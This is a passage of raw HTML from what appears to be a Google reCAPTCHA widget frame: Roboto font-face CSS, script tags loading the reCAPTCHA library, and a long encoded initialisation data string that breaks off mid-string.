U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DMbjyJKrwHR8qHg3DJhRYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DMbjyJKrwHR8qHg3DJhRYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DMbjyJKrwHR8qHg3DJhRYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22R3/CuMKmJ8KLfsKiJ04UwopAw7ocS8OCwpbCssOqwp5/[base64]/Csm7Cr1ldwoEBbWgObsK0wrrDp0LDsjIHw4XCqlnDtsOXT8KHwqNHwoHDucKRwpMDwrrCmsKDw4JAw5hjwrLDiMOQw7LCnSLDlyTClcOmfQvCqMKdBMOOwoXColjDgMKGw5JdTMKiw7EZBcOXa8KrwqgGM8KAw4jDr8OuVBHCnG/DsWcIwrUAc0V+JT3DjWPCs8OWLz9Bw74Cwo17w4bDpcKkw5k5PMKYw7p8wroHwrnCmjvDu33Cj8Kcw6XDv3LCusOawp7CgBfChsOjbsK4Lw7CqjTCkVfDjcO2NFRIwr/DqcO6w5RCSAN6wo3Dq3fDusKtZTTChMOyw7DCtsKhwrXCnsKrwpYGwrvCrGDCmD3CrVbDs8K+OC3DnMK9CsOWdMOgG2hBw4LCnWTDtBMBw4jCtsOmwpVyM8K8LxJhHMK8w6cwwqfClsOyDMKXcS9Bwr/Du0XDiko4FSnDjMOIwpxxw4BcwpXCgmnCucOaccOSwq4WNsOnDMKhw5TDpWEfKsODQ03CpBHDpT4OXMOiw6XDon8iTMK0wr9ADMOcXBjCjcKQIsKnc8OkCyjCkcOTC8OsIEcQaGbDpsKML8KjwpNpA1Zow5UNZcKNw7/DpcOUHMKdwqZ5U0/DonLCiUtdIsKOMcOdw7HDlDvDpsKpAcOACErCh8ODCUwueDDCphXCisOgw4jDgzbDl3tbw4x6Rwg9Am1SacK7wqTDqg/CggTDtMOGw6c+wrpvwp4mdcK7YcOMw49/DQwDfF7Dnn4FbsOowoxDwr/CocONSsKdwqfCmcORwoPCt8OfPsKJwqJQTMOJwqTCnsOwwrDDuMONw6s2M8KqbsOEw4XDocKPw5l6woLDgMO7fgQ8EylIw7Z/dXwNw7gTw6cUS0XCpsKzw7JUwrVBSjbCpsOAQzfCgwIKworCrsK7fRzDiToAwpbDgcK5w4zDmsKcwo8Cwrl5BkQ1E8Omw7vDlz7Cj2NEXTPDqsOSRMOCwr7Dr8KUw7TCqMK/[base64]/woNPRMOZwqVjIV50w4bCuiw3CxVbw5HDuMOWNsOyw5t4w5tGw5QFw6fDtFBMDw9/Oh5lBkzCicOPfCxUGmPCpljDoC3DtsOjI3FlEnUEZsK0wqrDhHZ9HCgJw5bCosOuHcOfw4YmVMK0I1IbE0DCosO5Wy/CtjcjRsKQw4/Cq8KaQcKrL8O1AzvDsMOWw4TDkhTDi2dJG8K8wqvCr8O5w4Zrw74Lw6DChmHDuBJjIsOVwqDCmcKlBixTTsKuw7hRwqLDkVTCosK6SGMWw68Xwo9OZsKsbgQ5T8OqScORw7/[base64]/[base64]/Dg8OZw69mTixvwpPCncOyw4DDvCcaBx/Ci3ZmQ8KXE8OIw73DvsKWwoBRwo5nC8O3VSPCuDTDgmbCqcK1GMOTw7lMEMOpbsOxwpbCicOIIMOcS8O5w77CiVQWJcKQVR7CnWjDkWDDtWwkw7cPK2nDk8KpwqbDmMKbOcKiCMKaZ8KjXcKXMVdiw6Ilc10hwq/[base64]/Ci1xYFMObGgLDt8K4w6AqNTnCmgbDnxnDqcKfwo/DjMO3w6xNMFLClBPChFp7IsK2wrvDtAXDvX/Cl0FJBcOiwpYyNCgkGsKawrlLw4rCgMOAw6dwwpDCiA0pwrnCvD7ClsKDwpYLR2/ConTDn1bCoTXDg8O5w5pzwpnCiFpRC8K/cSPDoBJvPy/[base64]/CsMKmCBvCsMK4RMONJcKBTsK+OQDDvMODwpdlwpvCgzBUFznCk8Kxw7ovVcKSYFDCljHDp2YSwpR0USZMwqdpasOAIybDrCvDksK7wqp/[base64]/DiU4AwpvCqGY1woJQwqxowqfCosO0JEnDrkx+bCUTbSpPM8OuwpsELsOXw5xpw4fDvMKpHMO1wq8rM30cwrxAIydSw4graMOLDx41wobDksK1wr01eMOyecOYw7fCgcKfwotOwrXDrsKGPcK4woPDgSLCgAI/[base64]/YkHClsK+cCYQbzQCIMOtT8KGHsK1wpFkTELCn3bCuHPDuMO9w4dYYhTCtsKDwpLCoMOGwrfCtMOOwr1dA8KHbzISw4/CtsO3Rg7CqHNAQ8KTDWnDk8K6wo5mN8KlwoJmw5vDgsKtFhQDw5nCv8K9IVc0w5fCllrDi0DDn8KDCsOrJDoSw4DDlSfDrzbDiARgw6wONcOZwrLChE9DwqpswqACbcOOwrIqMSfDiD/[base64]/CssK/IMKMw5jDicOpw5XDucOnw6vCp0tDwq4NCsKAw7cxwqxQwqnCpR/DrsOacyvCqcOTV1HDgcKae0IjPcOsEcOwwonDpsOHwqjDq2IKcnLDq8Kow6B8wrvCnBnCosO0w73CpMO7wpcew6nDuMKtSTjDjCteD2LDpy1Aw7QFNkvDpGvCo8KyRw7DusKAw5YkCjh/L8OgLsKxw7XDssKJwovClg8CVG7Cg8OiOcKjwotAIVbDnMKewpPDkzwpVjTDrMOYHMKtwo3CnWtmwohCwpzCkMOzbsOuw6/CiEHCix08w7DDoDRlwpTDl8KTwprCi8KSYsOjwofCmGzCl0rCp0Ehw4TDqFjCmMK4PiEubsOwwofDmAgnGSXDhsKkPMKVwqPCiDrCo8K2F8O8B0pzZ8OhTcOGfCEfesOyCcONwqzDncKsw5bDkCRDw7V5w5jDgsOKA8K9fsKsKMOoCsOKecKRw7PDnW/[base64]/[base64]/DiMKBUsOdw4MrY8KMwpIcw7Maw5PCkMOjVW8Mwp3CnMOfw4U7w5zCoRbDncK5PhrDqiF+wqLCssKaw5hCw71kOcKEYQEtYVFOKcKOIsKiwptYfz7Cl8OUWnHCnMOIwqLDmMKqw6gRTcKjD8OID8OsTE07w4IjNSLCosOOwpgDw4Y5XjBUwq/[base64]/[base64]/[base64]/w4PCklclwq08w57DoBHDpcKZfB8/wpYxwqwrWcOow4NZw4rDjsKvFg0aLF4YHR5dFm3CtcKIL2NCwpTDjcKKwpnCkMKww7hDwr/[base64]/DucKzPcKuw6TCjnllacOewqd3ccKDGh/DlWowZGkMPG7CoMOfw5DDiMKFwozDlMOCWsKHbxQVw6DCrXhKwpQoG8K+ay3CmMK2wovCoMO5w4/DtcOsJ8KVGMOXw7vClTXDvMKfw7tUO0ltwoDCncONcsONM8KLHsKzw6k5OWghbgJoZkLDsS/Dh0/CjMOYwpPCjWPCgcOPaMKlJMOWLjtYw6ksGkIewoERwrHCvcO/wph2FlPDusOkwozCiUXDtMK1wqpkTsOFwqhsKsOpYTXChwpfwqxieH/DuyXCtDXCscOsbMKeC2/[base64]/BGdXRMKWwpnDshHDksKQBcOAEChoenvCpkHChMO0w5rCgwnDlsKBGMKIwqQzw4/[base64]/[base64]/EXgNw6/DhsKBSAREw4tzV2pEOsKhQ8OZwogQfUPDo8OCSifCnjkmcMOYAC7DisOGOsK8Dxt3eE/[base64]/[base64]/[base64]/CvMKrSMOcwo5Dw5Abw4dMHcOFYRPDuzRew5zCssO6ZVXCvQRowq8MPMOHw6HCnRDChcK4MxzDisOgAE7DvsOhLQDCgDzDuFApY8KRw4F6w6/DkQ7CkMK1wqbDmsKJa8OZwpBNwr/DqsOswrpmw6TCgMKBQsOqw6sScsOMcAp6w5bCksKrwqJwC2PDn2jCkQAgfi9+w4fCvsOIwqHCqsOvZsKHw6TCiUgwN8O/wpV8wrHDncK8GBfDvcKCw5bCrXYhw4fDnBZ5wpE2esK8w74fGsOZTcKqKcOOCMOIw4fCjzfCo8OpdEwJOkLDmsKaS8KrT1cTezI0w4hcwoRnWcODw6EYNCZxJcKPSsKNw5DCuXbCssKJw6bCrkHDqx/[base64]/CnMOpwoIdwoDClm7CqsOXcMODEn7DgsO8AsKiCsOzw58Jw5Fzw5kERk7CuEjCngrCksOiKlJqCXnDqGssw6sjYBzDvMK4YABBNMKfw7Fhw5PCvUPDqsKlw7Fyw5HDoMOuwoluLcKBwopGw4DCpcO3bm7CkTfDjMOMwqlgSCPCi8O/NyjDoMOHQsKtbCYMVMKDworDvMKXGk/DsMOyw4gtS2vDqMOwaA3CiMKgWSTCr8KdwoJJwofDjWrDtRFDwrEcMsOuw6Zvwql+aMORZ04pTlglFMO2EW4DWMOPw5wRcBvDgV3Cm1AaXRwXw6nCuMKIfcKfw6NGI8K9wrQKaxLDkWLCpm5cwpg0w7HCqzXCgsKtw6/[base64]/CmgPCoMKrbMKtwrbCoSgmwrrCjcKiEsKZFcKuw5diCsOMQm1eFsOCwoRAKiF/W8O+w55dOkZKw7HDmkoDw5jDlsKXD8KRZWDDp2ATVnrDlDdbYMOzVsK9KMKkw6nCssKDCxkEW8KzUB/DkMKDwrJhenw2ZcOGN1RbwpjClMK5RMKKRcKlw6zCq8OlH8K+X8K8w4rCrcO+wpJhw77CojIBRRxHb8KMA8KyM3nCkMO/w7J5XzM4wofDlsKwQ8KKc3fCmMOPMGRSwoArb8KvFcKKwqQDw5AKJ8Ojw54qwq4BwrTCg8OZIGhaGsOdSWrCkF3DmcKwwoFQwrBKw44bw7fCr8O1woDCsFDDlSfDicO+VsKvEDdSaWnCmTPDs8K/A1tbUzcSC37CrBNVQkhcw6PChcOeOMK2A1YfwrnDoCfDgFXCmMK5w47CiSx3ccOywo4hbsK/eRfCiGzCpsKtwpxdwojCtW7CgsK1GUs/w4vCm8ODT8O5R8O4wrrDuBDCrm4KeXrCj8ORwqfDhcKEFFnDl8OFwrHDtF1wRzbCuMOxPMOjKC3Dk8KJCcKUcHfDssOvO8KQf1TDjcKOC8O9w49zwq5+wqfDtMOJHcKLwogGw61VbG3ChcOwasKbwp/ClcOBwqVFw67Cj8OJV287wrjDicOVwq9Tw7PDusKNw4gPwozDqibDkloxEwlzwowrw7XCoyjCmibCrj1HSVJ7UcO+BMKmwqDCpDnCs1DCrcOnf0YTdMKKRBIDw4YZdUF2wo05wqXCicKaw5PDu8O3TwRlw4/CksOBw45/BcKFJAvCnMOXwpIcwq4LXybDusOSPydyBizDmgrDgicew5lQwoQ5HMOwwr56WMOlw4kDV8O5w49JBlUTagp8wpLDgS48d3LDlWULDsKQdy8qen9TcU1lE8OBw6PCjcKyw4NJw7kgTcK2IMOYwr5Ewo7DjsOiFiwfFwDDm8Oew6psR8OlwqvCrkpZw6rDuT/[base64]/Cti4HSjJbwp/CmmkdwoIGEMKkd8OBAhx/w7rCncOGFDpiQSjCtsOEWyDCiMOGURFufSUOw7pZbnXDmsK2fcKiwrh4wrvDu8K9OlXCqmNQTwFoMcKrw47DmXfCisOvw79jd3ZvwoByMcKRdcORwphFXHY8ccKFwowLAG5wFVbDujXDlcO8F8Oqwoklw5BmRcOxw6QpC8OBwp4dOBzDiMO7csOkw5/DqMOgwofCjBPDnsOKw4k9L8O0VMO2QFvCgxLCsMKnK1LDr8KqIcKyMVrDj8OKCAcrwoLDnMKTecOXLE/[base64]/CvcKjwrjCizXDrnTDhlNGbsOzIsKIwrtaHlvCpFQCw51wwq7DsQpIw7zDlzXDr15cTAzDsH7DmhpYwoUpTcOobsORfB/[base64]/Crn8YOcO2w5DDu8OyLMKxw7nDuMO7woBsP14Lwo0rHsOqw4LDlhttwrPDmEPDrhfDnsKZw6spRcKOw4JCFBtqw4PDiks9YFEAAMKSQ8OrKTrCmCzDpW4hCUIMw7XCiX4cG8KPDMOzYDnDp2twMMK/[base64]/[base64]/CrMKHA8Odw5LDpnpYH33Cv0bDkMKPbUXDosO1VCVxP8OKwqcLPkrDtkXCunzDq8KZCznChMKMwqA5IicBSnbDvQDCv8OTJR9pw4ZwDinDi8K9w6lBw78qY8KJw7Mqwo7ChcOKw4UeL3BeUFDDssKiEjXCpMK3w6rCuMK/w70APsO8L3J6XgXDlMOzwpdNPVXCksKVwqZ+aDdOwpA2FGrDny3CpEkFw5zDojfCnMKvPcKdwpcRwpUWHBwtQm9bw5LDsTVlwr3Cth7Cuy1jSxnCtsOAT0LCvsOHR8O/wp4yw4PCuVFiwpI+w6tbw5nChsOJc0fCp8O+w6vDhh/ChsOQw7PDoMKJXMOLw5fDmyA9JMKXw75FNF4PwrzDtTPDmhMnCR3Crw/ChRUDHsOhVhkzwpMPw75MwonCmDnDnwzCjcOgS3ZRN8O+WRLDqGgMPlgzwoLDpsO3LhdqXMKGQMKhw5dgw4PDlsOjw5BoFioRLXRwBsOLbMK7dsOLHyzDilrDlyzClFxIHm0qwqtyNH/DqV8wJsKIw60lNcKpwppIwrs3w7vCnsKDwpTDsxbDsU7CrxR9w4NIwpvDnsKzw53Dp2ZawrjDmGTDosOZwrAzw63Dv27CrhBsUXEdJy/Cu8Kuwrp/wozDtC/DtMOkwq4Cw73DucKzI8K9BMKkDyLCjnV/wrbCpcKgwqrDu8OwQcOSeWVFw7ZcGEbDrMOAwrF+w5vDu3fDu3DCvsOUdsODwoUAw40JQ27CsAXDpxVRbTLCvGPCvMK+Iy7Dj35Hw4/CgcOnw7vCiy9JwqROEmXDmzdFw7LDscOUDsOYTj8vLV3CuTnCm8O2wr/Dk8OLwrjDusKVwqNCw7HCoMOQcQQawrBIwqLDvVzDk8Okw4J0SsK2wrIqM8Opw4Bew5RWEEfCucORG8Kxd8KAwrHDtcOsw6ZDdFV9w7XDinwaV0TDlMK0MxFXw4nDscKYw7MFF8OOPHxeDsKdB8Kgwp7Cq8KrGsKWwr7CtMKqScKjYcOOHjMcwrcMU2MGB8OPfFEuUF/CkMKbw4dTR3psZMK0w7zCmnQkdxUFH8Kww7LDnsOKwofDi8OzO8OWw4XCmsK3aEjDm8O6w4bDgsO1wr56RMOXwpHCh2zDo2PCgcOaw6TDv3LDqXQpAGMXw7M4PsOwdcKWwp4JwrpvwrfDi8Oqw6Ejw7bDiRwOw68zYMKPJT/CiApJw4RxwqtsQjzDphcgw7Qha8KKwqVbD8ODwotRw7pZTsObWlcSf8OCP8KYPhs1wqpvOkvChsO7VsOswqHCi1/Dt2vCk8KZw7HCnX4zW8Oqw7HDt8OoacO5w7Bfw5rDs8KKT8ONaMKMw7XCisOMZUcPwqt7LsO4EcKrw5fDkcKMDB5dVMKPP8Ouw4lVwrLDjMOtecKkVsOHW07DqsK3w69SfMK9YBhZOMKbwrpowqtVf8OdOcKJwo1FwoRFw4HDuMO/Bg3Cl8OKw6o0dn7Cg8KhMsOUNkrCi0nDscKkZy1gGsKcMsOBIDAgIcOTH8OcCMKvA8OCVjsJPhgnesO2WDYWZSDComlrw51BRAZZc8O4Q2fCu0Zdw7lWw7Veam9Kw6/Dg8KLQmErwo5Ww5syw5XDhSnCvl7DmMK6JR3Cv33DkMO0G8K8wpEQesKDXj/ChcKcw4zDr0bDtWPCtEEQwr/[base64]/eGjDgsKELCluCsKcwq7CnRADRXgvRsKUUcKYdlfCsFbCgMOWRQPCksKXI8ObWMKYwp9PCcOmasOhDCZSO8KuwqAOamHDpsK4fsKbDMK/fU3DhcOKw7DDs8OZLlvDuClRw6Irw7bDucKow7VOwoBnw6jCiMOmwpUzw6M9w6gDw6rCo8Ksw47DgRDCr8ODPHnDhl3CogbDiijCisOMNMOPAsOQw6jCjMKffTvCj8Ojw7IVUnrCrcOTUsKSD8O/[base64]/Co8OLw6Qxw59AwrHCkRwvBWtwOsKNwrFzw48FwosiwqDCvcO6JsKAA8OocUNISCNDwrAeB8OwFMKZCcKEw743w5lzw7XDrSJ9aMOSw4LDnsOPwqANwpTCqHTDhcKAX8K5DAEGanbDq8OqwoTDtMOZwo7CvDXCgkw+wpcDUcK1wrrDvj/Cu8KQb8KkYT3DlcKDXUVkwpvDlsKEaXbCswkWwqzDl2sCLFB5A3NLwrpiZy9Hw7HCljdOe2XDklTCrcKhwr9sw7PDhsOJMsOwwqA4wrnChRRowojDoEXCrgFhw484w5hQUsK1acOVQsKQwpVmw7fCtVZhwpTDjB9Mw7gqw5Jee8OTw4IZDcKCBcOow5ttJ8KWPUTCsx/[base64]/CpsKRY0ImUsOLUXU4w7HDtcOjbQILw6cLwpjDu8KGQ3ImH8Ouwp0vI8KdEDwhw5jDj8OGw4NmFMOFPsKswr4Hwq4aRsOcwpgUw6HCs8KhR2rDtMO5w6ZZwrZhw4nCjcK+JGFaE8OLBcK2E3vDrQHDvMKSwpEuw5VPwp3Ch20EYGrCrsKswpTDq8K/w73DsgEMFAIuw6Aqw6LCkWhdKHPCjVfDvcOCw4TDsizCvMOIE0bCsMKSXDPDp8OAw5UbVsOvw7LDmGPDo8OkPsKkYMOQw5/DoUfCjsKQYsOYw7TDmitzw45zUMKHwpbDuWIDwoE0woDCol/DsggVw4XChEvDogM0PMKFFjbCpV9XOsKnEVkeKMKjDsKTRFDDlybDksOdW2Fbw7dDwqQKGcK6w6/CsMKoYETCpMKJw4EDw7cQwqB2bRTCs8KlwqcZwqHDoQDCpz/CnMO2PcKiEh5sRTlNw4HDlSkbwpPDmsKLwoLDthpLc0fCpMOgNMKIwqdwWGcHVMK7J8KQCx1rCynDssO4bkdtwo1cw6wdGMKPwozDr8OhDMO+w48CU8OdwqHCo2bDth9gPFl3KMOrw4Uow51tOmoew6TCu2XCu8OQF8OscRbCkcK+w60gw4g0eMOTH1/DhUHCkcOJwo9QZMKsemAvw6bCr8O3woRmw7HDp8KWCsOGOi58wqBFIHV4wrB9wr3CkAbDij7CnMKBwqHDr8KUb23DnMK3elpnw4vCjzkLwqYfQBBAw43DvcKTw6vDlMOnIsKewqjCtMOYUMO/WMOfHsOIwr8HS8O+KcKODsO3Qz/[base64]/Cs3nCoQRQw6vDtsKvKC4NwpbClB5PdsKqC3DDuMO5O8OuwqgGwogMwpcYw4TDsA3Cg8K+wrA9w7XClcKuw6NPeyvCvgfCoMOhw7Fzw7XCjUvCsMO3wqrCiwR1X8K+wopYwrY6w7NpaQLDmihzezrCp8O8wqbCpWdjwpsCw5UywqjCv8OmKcKMP3zDmsO/w7LDlMKuKsKOcV7DsiZcRcKJBlx9w67Dt3jDpMOfwrNABhM6w5YGw6DCkMKDwpvDo8K1w54RDMOmw59swo/DosOfEsKGwpNcQlDDmk/[base64]/CrXlQwo/[base64]/[base64]/DqBpcw7EJNhdoP38APMOUcEgQwqoWwqbCv1B1YQrCi2HClMKnWQdVw7QuwrlcEMOjM24iw5DDksKWw4I9w5TDmlPDi8OBBCwdezU7w5QQQMKXwrTDjEEXw5vCoBUOZGDDhcO7w7rDv8O6wo4/wofDuAVpw57CrMOiHsKCwqozwp7CnXDDu8OrZXhRHMOWwoAsSzA6w4ozZlRFFMK9IsORw53Dg8OyJxIiDjA2PsKbw6Zhwqh4Fi/ClgIAw5vDrUYmw481w4nCkmw0eGXChsOww55qAMOywpTDtUvDlsOlwpfDrsO5W8Oaw77DsVkIwrkZR8KdwrrCmMOVAFRfw6zDnnXDhMO1NQLDusOdwoXDssKbwpHDoxDDp8Kww6TChTEIM0ZRaRRFVcKlAWt